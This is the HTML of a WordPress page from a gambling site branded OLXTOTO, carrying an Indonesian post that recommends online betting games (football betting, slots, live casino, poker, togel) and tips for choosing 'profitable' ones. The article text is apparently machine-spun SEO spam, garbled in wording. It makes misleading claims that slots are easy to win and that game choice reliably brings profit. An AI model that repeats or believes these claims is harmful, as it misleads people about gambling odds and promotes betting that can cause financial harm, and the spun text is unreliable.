var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=1026' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1026 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/" itemprop="item"><span itemprop="name">OLXTOTO Saran Games Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Luhak Nan Duo</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1026" class="af-single-article post-1026 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Saran Games Judi Online Terunggul Sangat Termashyur yang Banyak Disukai Luhak Nan Duo</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja golongan bettor sudah tentu memahami jika sekarang udah terdapat banyak macam-macam perjudian yang dapat dimainkan. Jauh sewaktu di zaman judi konservatif, yang hanya ada sekian banyak macam permainan atau permainan yang bettor mengenal. Makin bertambahnya permainan judi online, automatic kian memberikan kepuasan juga bagi beberapa penjudi atau bettor yang pengin coba keberuntungan melalui taruhan disebabkan dapat memutuskan pada model permainan mana pun.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Biarpun udah ada beberapa jenis perjudian, tentunya ada sejumlah type games judi online terpilih sangat populer yang selalu banyak disukai. Kebanyakan, beberapa game judi khusus yang bisa lebih banyak dimainkan karena miliki beberapa kelebihan, sebutlah saja umpamanya berikan kemungkinan kemenangan yang besar, beberapa keuntungan maupun ciri-ciri bermainnya yang simpel dimainkan.</p>
<p>Di saat main judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain tidak sekedar harus mendahulukan pada opsi tipe permainan saja. Memang, tentukan permainan atau permainan judi yang pas dapat berakibat pada besar ataupun tidaknya kesempatan kemenangan. Namun demikian, agar dapat peroleh keuntungan yang makin besar, terang anda juga selaku bettor atau betaruh perlu mengerti juga beragam teknik penting dalam permainan judi online sebagai mestinya yang selalu dikerjakan beberapa bettor professional.</p>
<p>Bervariasi Contoh Games Judi Online Terhebat Amat Ternama yang Patut Anda Coba<br />
Sama dengan kami ungkapkan kalau tiap-tiap type permainan judi tentu punyai banyak segi ketidakcocokan, satu diantaranya yang paling kontras tentunya dari kesempatan menang serta keuntungan yang didatangkan. Jikamana anda begitu mengharapkan dapat mendapat peruntungan lebih bagus, memutuskan permainan terbaik terang pun jadi cara benar yang harus anda melakukannya. Maka, supaya anda punyai opsi cocok dalam taruhan online, berikut kami uraikan banyak contoh games judi online terhebat sangat populer yang patut anda coba antara lain misalnya:</p>
<p> Judi Bola Online<br />
Kebanyakan bettor nyata sepakat bila judi bola menjadi salah satunya perjudian online terunggul dan terpopuler yang banyak digemari. Bagaimana tak, judi bola adalah taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga terpopuler di dunia. Argumen beberapa orang pilih taruhan pada judi bola lantaran dirasakan sangatlah efisien memberinya kemungkinan untung yang tinggi dengan beragam pasaran-pasaran bola terunggul dan terkomplet yang berada pada dalamnya.</p>
<p> Slot Game<br />
Permainan judi online terpilih dan sangatlah terkenal yang lain dapat pula anda coba permainkan waktu ini yaitu slots game. Slots jadi permainan yang tengah trend sekarang ini karena miliki ciri-ciri permainan gampang dimainkan. Maka dari itu, tidaklah heran kalau banyak yang berkesimpulan kalau main slots dapat menghadirkan lebih sejumlah keuntungan dan ringan peroleh menangnya. Manalagi untuk waktu ini juga telah ada sangat banyak provider slots yang mendatangkan beberapa produk games slots terakhir yang makin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terbaik dan terpopuler pastinya tak kan komplet apabila tidak mengatakan nama live kasino. Permainan kasino sendiri bahwasanya udah ada lama serta sampai saat ini masih jadi salah satunya permainan yang banyak dicari beberapa penjudi. Rata-rata, berapa banyak bettor ingin untuk permainkan live kasino game disebabkan banyak opsi macam taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger serta baccarat.</p>
<p> Poker Online<br />
Dari typical taruhan judi kartu, poker ialah perjudian online yang paling populer serta pastilah telah banyak dimainkan banyak bettor. Permainan poker memberikan beberapa perihal menarik dengan prinsip taruhan yang ringan sebab pemain hanya butuh sukses memperoleh gabungan kartu terbaik dengan nilai yang tertinggi. Poker sendiri gunakan 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap sebagai satu diantaranya taruhan tradisionil yang udah ada lama sekali. Togel sendiri pada dasarnya sebagai taruhan judi menduga hasil angka keluaran pasaran togel yang menuntut pemain butuh sukses menerka dengan tepat hasil pengeluaran togel. Perihal yang meningkatkan daya magnet dalam judi togel yaitu banyak macam-macam pasaran togel yang selalu bisa disamakan, dikarenakan tiap pasaran togel lantas jelas tidak serupa dari kemungkinan menang, peraturan mengira angka atau dari agenda pengeluaran togelnya.</p>
<p>Tehnik Menunjuk Games Judi Online Terpilih biar Memberi Banyak Keuntungan<br />
Jumlahnya beberapa jenis perjudian terang membuat banyak bettor sekaligus bisa coba peruntungan terbaik dengan mainkan games tipe apa saja. Walaupun begitu, tiap perjudian yang ada pastinya miliki kesempatan keuntungan yang berbeda kecuali ketimbang winrate atau kemungkinan menang yang tidak sama.</p>
<p>Sebab itu, di saat main judi online, seharusnya anda tidak sekedar hanya pilih model permainan saja dan juga penting memperhitungkan secara bagus bagaimana pilih permainan judi yang benar di mana dapat memberikan sejumlah keuntungan. Dikarenakan banyak, sejumlah bettor yang sukar peroleh keuntungan dipicu kurang demikian benar pilih permainan yang pas. Untuk mengelak perihal itu, baca beberapa teknik pilih permainan judi online terpilih supaya berikan beberapa keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Metode Bandar<br />
Satu diantaranya kiat teknik terpilih saat memutuskan permainan judi online yang dapat memberinya anda sejumlah keuntungan yaitu dengan permainkan perjudian dengan prosedur bandar didalamnya. Model permainan itu sudah dipastikan dapat memberinya keuntungan makin banyak karena anda dapat pilih main sebagai bandar. Karena di konsepnya, kesempatan keuntungan bandar pastinya makin lebih besar dibandingkan cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kesempatan Peruntungan Lebih Besar<br />
Tidak semuanya type permainan yang selalu ada berikan keuntungan yang serupa besarnya. Untuk itu dia anda perlu mainkan permainan judi dengan kemungkinan peruntungan makin besar. Rata-rata, sejumlah game judi begitu selalu banyak dianjurkan sekalian banyak juga dimainkan oleh bettor lain. Biarpun betul-betul pun penting disinkronkan apakan anda sanggup mainkan games itu atau mungkin tidak.</p>
<p> Tidak Pilih Permainan yang Sukar Dimainkan<br />
Bila ada sejumlah games judi online spesifik yang perlu anda coba permainkan, karenanya tentu juga ada games yang tak selayaknya anda permainkan jika benar-benar menghendaki lebih beberapa keuntungan. Tentu, games yang baiknya jangan anda permainkan merupakan games yang menurut anda susah. Karenanya kalau anda bermain permainan yang susah sekalinya games itu tawarkan beberapa keuntungan, bisa-bisa keuntungan yang anda harap justru sukar didapat.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Tentang hal panduan pilih permainan judi online terbaik lain biar berikan sejumlah keuntungan buat anda merupakan tentukan games judi yang jarang-jarang dimainkan. Rata-rata bettor memutuskan games yang kerap dimainkan penjudi lain. Meski sebenarnya, permainkan permainan yang jarang-jarang dimainkan malahan mungkin memberi keuntungan dengan kemungkinan semakin besar yang belumlah banyak dikenali.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terbaik-amat-ternama-yang-banyak-disukai-gading-rejo/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Permainan Judi Online Terbaik Amat Ternama yang Banyak Disukai Gading Rejo</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-paling-tenar-yang-banyak-disenangi-loloda-kepulauan/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Permainan Judi Online Terunggul Paling Tenar yang Banyak Disenangi Loloda Kepulauan</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-saran-games-judi-online-terunggul-sangat-termashyur-yang-banyak-disukai-luhak-nan-duo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
